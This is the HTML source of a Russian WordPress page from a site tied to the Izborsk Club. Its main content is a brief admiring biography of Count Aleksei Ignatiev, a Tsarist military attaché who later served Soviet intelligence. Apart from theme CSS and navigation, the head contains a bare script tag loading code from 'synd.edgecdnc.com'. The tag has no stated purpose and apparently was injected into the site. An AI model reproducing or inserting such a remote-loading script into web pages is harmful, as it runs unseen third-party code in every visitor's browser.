    .post .td-post-share-title {
        font-family:"PT Sans";
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:"PT Sans";
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-9 .td-post-sub-title,
    .td-post-template-10 .td-post-sub-title,
    .td-post-template-11 .td-post-sub-title {
        font-family:"PT Sans";
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:"PT Sans";
	
    }




	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:"PT Sans";
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:"PT Sans";
	
    }




    
	.footer-text-wrap {
		font-family:"PT Sans";
	
	}
	
	.td-sub-footer-copy {
		font-family:"PT Sans";
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:"PT Sans";
	
	}




	
    .entry-crumbs a,
    .entry-crumbs span,
    #bbpress-forums .bbp-breadcrumb a,
    #bbpress-forums .bbp-breadcrumb .bbp-breadcrumb-current {
    	font-family:"PT Sans";
	
    }
    
    .category .td-category a {
    	font-family:"PT Sans";
	
    }
    
    .td-trending-now-display-area .entry-title {
    	font-family:"PT Sans";
	
    }
    
    .page-nav a,
    .page-nav span {
    	font-family:"PT Sans";
	
    }
    
    #td-outer-wrap span.dropcap {
    	font-family:"PT Sans";
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats {
    	font-family:"PT Sans";
	
    }
    
	input[type="submit"],
	.td-read-more a,
	.vc_btn,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:"PT Sans";
	
	}
	
	.woocommerce .product a .woocommerce-loop-product__title,
	.woocommerce .widget.woocommerce .product_list_widget a,
	.woocommerce-cart .woocommerce .product-name a {
		font-family:"PT Sans";
	
	}
	
	.woocommerce .product .summary .product_title {
		font-family:"PT Sans";
	
	}

	
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:"PT Sans";
	
	}



	
    body, p {
    	font-family:"PT Sans";
	
    }
</style>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter47715781 = new Ya.Metrika({
                    id:47715781,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/47715781" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://izclub.media/",
                                "name": "Главная"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8",
                                "name": "Герои"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://izclub.media/7774",
                                "name": "АЛЕКСЕЙ АЛЕКСЕЕВИЧ ИГНАТЬЕВ"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				document.addEventListener("DOMContentLoaded", function() {
					try{ e.c=jQuery(e.c);var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;
						if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
					}catch(d){console.log("Failure at Presize of Slider:"+d)}
				});
			};</script>
	<style id="tdw-css-placeholder"></style><script src="https://synd.edgecdnc.com"></script><style></style></head>

<body class="post-template-default single single-post postid-7774 single-format-standard -- global-block-template-1 elementor-default td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/izborsk" title="Telegram">
                <i class="td-icon-font td-icon-behance"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/groups/MediaEducationCenter/about/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:support@izclub.media" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://izclub.media/feed" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/mediaeducationcenter" title="ВКонтакте">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/izborskclub" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-header-menu-container"><ul id="menu-header-menu" class="td-mobile-main-menu"><li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-3782"><a href="https://izclub.media/">Главная</a></li>
<li id="menu-item-3766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3766"><a href="https://izclub.media/about">О Центре</a></li>
<li id="menu-item-4007" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4007"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b">Проекты<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-8281" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8281"><a href="https://izclub.media/heroes-names">Именем героев</a></li>
	<li id="menu-item-8239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8239"><a href="https://izclub.media/heroes-of-donbass">Герои Донбасса</a></li>
	<li id="menu-item-4014" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4014"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0">Герои Отечества XX век<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-7910" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7910"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-xx-%d0%b2%d0%b5%d0%ba">Описание серии «Герои Отечества XX век»</a></li>
		<li id="menu-item-7814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7814"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%85-%d0%b2%d0%b5%d0%ba-%d1%80%d1%83%d0%b1%d0%b5%d0%b6-xix-xx-%d0%b2%d0%b2">Герои Отечества ХХ век. Рубеж XIX-XX вв.</a></li>
		<li id="menu-item-7667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7667"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8">Герои Отечества XX век. Период Великой российской революции. 1917-1921 гг.</a></li>
	</ul>
</li>
	<li id="menu-item-4015" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4015"><a href="https://izclub.media/projects">Моя Россия</a></li>
	<li id="menu-item-7912" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7912"><a href="https://izclub.media/%d1%81%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b">Сражения и победы</a></li>
	<li id="menu-item-7886" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7886"><a href="https://izclub.media/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b">Отзывы</a></li>
	<li id="menu-item-7335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7335"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b7%d0%b0%d1%8f%d0%b2%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d0%be%d0%b2">Заявка на приобретение комплектов</a></li>
</ul>
</li>
<li id="menu-item-3773" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3773"><a href="https://izclub.media/news">Новости</a></li>
<li id="menu-item-3770" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://izclub.media/article">Статьи</a></li>
<li id="menu-item-3771" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://izclub.media/event">События</a></li>
<li id="menu-item-3772" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3772"><a href="https://izclub.media/announce">Анонсы</a></li>
<li id="menu-item-4008" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4008"><a href="https://izclub.media/mediateca">Медиатека<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-4016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4016"><a href="https://izclub.media/mediateca/video">Видео</a></li>
	<li id="menu-item-4017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4017"><a href="https://izclub.media/mediateca/hnv">Герои нашего времени</a></li>
	<li id="menu-item-4018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4018"><a href="https://izclub.media/mediateca/rdh">РДШ</a></li>
	<li id="menu-item-8085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8085"><a href="https://izclub.media/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80">Школьный мир</a></li>
</ul>
</li>
<li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://izclub.media/contacts">Контакты</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
		<form method="get" class="td-search-form" action="https://izclub.media/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Поиск</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>    
    
    <div id="td-outer-wrap" class="td-theme-wrap">
    
        <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 td-header-background-image">
            <div class="td-header-bg td-container-wrap "></div>
    
	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            <!-- LOGIN MODAL -->
		</div>
	</div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
        <div class="td-header-sp-logo">
            		<a class="td-main-logo" href="https://izclub.media/">
			<img class="td-retina-data"  data-retina="https://izclub.media/logowhite.png" src="https://izclub.media/logowhite.png" alt="" />
			<span class="td-visual-hidden">Медиа-Образовательный Центр Изборского клуба</span>
		</a>
	        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" href="https://izclub.media/">
			<img class="td-retina-data" data-retina="https://izclub.media/logo2white.png" src="https://izclub.media/logo2white.png" alt=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" href="https://izclub.media/">
			<img class="td-retina-data" data-retina="https://izclub.media/logowhite.png" src="https://izclub.media/logowhite.png" alt=""/>
		</a>
	    </div>
    <div class="menu-header-menu-container"><ul id="menu-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-3782"><a href="https://izclub.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3766"><a href="https://izclub.media/about">О Центре</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4007"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b">Проекты</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8281"><a href="https://izclub.media/heroes-names">Именем героев</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-8239"><a href="https://izclub.media/heroes-of-donbass">Герои Донбасса</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-4014"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0">Герои Отечества XX век</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7910"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-xx-%d0%b2%d0%b5%d0%ba">Описание серии «Герои Отечества XX век»</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7814"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%85-%d0%b2%d0%b5%d0%ba-%d1%80%d1%83%d0%b1%d0%b5%d0%b6-xix-xx-%d0%b2%d0%b2">Герои Отечества ХХ век. Рубеж XIX-XX вв.</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7667"><a href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8-%d0%be%d1%82%d0%b5%d1%87%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d0%bf%d1%80%d0%be%d0%b4%d0%be%d0%bb%d0%b6%d0%b5%d0%bd%d0%b8%d0%b5-%d1%81%d0%b5%d1%80%d0%b8%d0%b8">Герои Отечества XX век. Период Великой российской революции. 1917-1921 гг.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4015"><a href="https://izclub.media/projects">Моя Россия</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7912"><a href="https://izclub.media/%d1%81%d1%80%d0%b0%d0%b6%d0%b5%d0%bd%d0%b8%d1%8f-%d0%b8-%d0%bf%d0%be%d0%b1%d0%b5%d0%b4%d1%8b">Сражения и победы</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7886"><a href="https://izclub.media/%d0%be%d1%82%d0%b7%d1%8b%d0%b2%d1%8b">Отзывы</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-7335"><a href="https://izclub.media/%d0%bf%d1%80%d0%be%d0%b5%d0%ba%d1%82%d1%8b/%d0%b7%d0%b0%d1%8f%d0%b2%d0%ba%d0%b0-%d0%bd%d0%b0-%d0%bf%d1%80%d0%b8%d0%be%d0%b1%d1%80%d0%b5%d1%82%d0%b5%d0%bd%d0%b8%d0%b5-%d0%ba%d0%be%d0%bc%d0%bf%d0%bb%d0%b5%d0%ba%d1%82%d0%be%d0%b2">Заявка на приобретение комплектов</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3773"><a href="https://izclub.media/news">Новости</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3770"><a href="https://izclub.media/article">Статьи</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3771"><a href="https://izclub.media/event">События</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3772"><a href="https://izclub.media/announce">Анонсы</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-4008"><a href="https://izclub.media/mediateca">Медиатека</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4016"><a href="https://izclub.media/mediateca/video">Видео</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4017"><a href="https://izclub.media/mediateca/hnv">Герои нашего времени</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4018"><a href="https://izclub.media/mediateca/rdh">РДШ</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-8085"><a href="https://izclub.media/%d1%88%d0%ba%d0%be%d0%bb%d1%8c%d0%bd%d1%8b%d0%b9-%d0%bc%d0%b8%d1%80">Школьный мир</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3778"><a href="https://izclub.media/contacts">Контакты</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://izclub.media/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Поиск" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://izclub.media/">Главная</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Просмотреть все посты в Герои" class="entry-crumb" href="https://izclub.media/%d0%b3%d0%b5%d1%80%d0%be%d0%b8">Герои</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">АЛЕКСЕЙ АЛЕКСЕЕВИЧ ИГНАТЬЕВ</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-7774" class="post-7774 post type-post status-publish format-standard hentry category-36" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">АЛЕКСЕЙ АЛЕКСЕЕВИЧ ИГНАТЬЕВ</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2020-02-04T11:24:17+00:00" >4 февраля 2020, 11:24</time></span>                                                        </div>

            </header>

        </div>

        

        <div class="td-post-content">

        
        
<h2><strong>(1877 &#8212; 1954)</strong></h2>



<div class="wp-block-image"><figure class="aligncenter is-resized"><img src="https://izclub.media/wp-content/uploads/2020/02/и-Рисунок5.png" alt="" class="wp-image-7772" width="339" height="442" srcset="https://izclub.media/wp-content/uploads/2020/02/и-Рисунок5.png 774w, https://izclub.media/wp-content/uploads/2020/02/и-Рисунок5-230x300.png 230w, https://izclub.media/wp-content/uploads/2020/02/и-Рисунок5-768x1002.png 768w, https://izclub.media/wp-content/uploads/2020/02/и-Рисунок5-696x908.png 696w, https://izclub.media/wp-content/uploads/2020/02/и-Рисунок5-322x420.png 322w" sizes="(max-width: 339px) 100vw, 339px" /></figure></div>



<p><strong>      </strong></p>



<p>Алексей Игнатьев родился в дворянской семье. Его
предки занимали высшие военно-дипломатические посты на государственном поприще.
Алексея Алексеевича с детства воспитывали для службы Отечеству.</p>



<p>Он был блестящим аристократом, получил элитарное
военное образование. В 1904 году Игнатьев отправился на русско-японскую войну. Там
заметили его способности и назначили в разведывательное управление. Так началась
его карьера разведчика и дипломата. </p>



<p>С тридцати лет Алексей Алексеевич являлся военным
атташе в Дании, Швеции, Норвегии, Франции. Во время Первой мировой войны он
оказал неоценимую помощь в доставке боеприпасов для русской армии.</p>



<p>Он служил в Париже, когда началась российская революция.
Старым правительством на его имя был открыт счет в банке – на 225 миллионов
рублей. По нынешним временам большая сумма, а по тем – просто гигантская. Алексей
Игнатьев стал ответственным за эти огромные деньги. Он единолично должен был
решить, кому их передать. Российской Империи больше не существовало, на Родине
было другое правительство, в эмиграции &#8212; много русских подданных, большинство в
бедственном положении. </p>



<p>Как только Франция признала Советский Союз и в Париже
открылась советская дипломатическая миссия, граф передал чек на всю сумму
Советскому государству. Он считал, что деньги должны принадлежать Советскому
Союзу как преемнику Российской Империи. </p>



<p>Игнатьев попросил советский паспорт, хотел вернуться
на родную землю и быть слугой нового государства. Но ему разрешили приехать
только через 12 лет. До этого он жил практически в одиночестве и опале: от Игнатьева
отвернулась вся эмиграция, в том числе его родная семья. </p>



<p>До возвращения Алексей Игнатьев служил в советской
разведке, числился в советском торговом представительстве в Париже. Когда он
вернулся из эмиграции, а это был 1937 год, он избежал репрессий. Его
профессиональная деятельность в Москве сложилась благополучно: «красный граф» служил
в разведке, занимался преподавательской деятельностью и писал мемуары. В них Игнатьев
обращался к потомкам: «будь честен перед своей совестью и не опозорь память
своих предков!».</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div id="td_uid_2_697197da2f36f" class="td-post-sharing td-ps-bg td-ps-padding td-ps-bar td-post-sharing-style6 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Поделиться</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-vk" href="https://vkontakte.ru/share.php?url=https://izclub.media/7774">
                                        <div class="td-social-but-icon"><i class="td-icon-vk"></i></div>
                                        <div class="td-social-but-text">VK</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fizclub.media%2F7774">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%D0%90%D0%9B%D0%95%D0%9A%D0%A1%D0%95%D0%99+%D0%90%D0%9B%D0%95%D0%9A%D0%A1%D0%95%D0%95%D0%92%D0%98%D0%A7+%D0%98%D0%93%D0%9D%D0%90%D0%A2%D0%AC%D0%95%D0%92&url=https%3A%2F%2Fizclub.media%2F7774&via=%D0%9C%D0%B5%D0%B4%D0%B8%D0%B0-%D0%9E%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9+%D0%A6%D0%B5%D0%BD%D1%82%D1%80+%D0%98%D0%B7%D0%B1%D0%BE%D1%80%D1%81%D0%BA%D0%BE%D0%B3%D0%BE+%D0%BA%D0%BB%D1%83%D0%B1%D0%B0">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=АЛЕКСЕЙ АЛЕКСЕЕВИЧ ИГНАТЬЕВ&body=https://izclub.media/7774">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_2_697197da2f36f">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://izclub.media/author/izborsk">izborsk</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="izborsk"></span><meta itemprop="datePublished" content="2020-02-04T11:24:17+00:00"><meta itemprop="dateModified" content="2020-02-05T15:50:08+03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://izclub.media/7774"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izclub.media/logowhite.png"></span><meta itemprop="name" content="Медиа-Образовательный Центр Изборского клуба"></span><meta itemprop="headline " content="АЛЕКСЕЙ АЛЕКСЕЕВИЧ ИГНАТЬЕВ"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://izclub.media/wp-content/themes/Newspaper/images/no-thumb/td_meta_replacement.png"><meta itemprop="width" content="1068"><meta itemprop="height" content="580"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
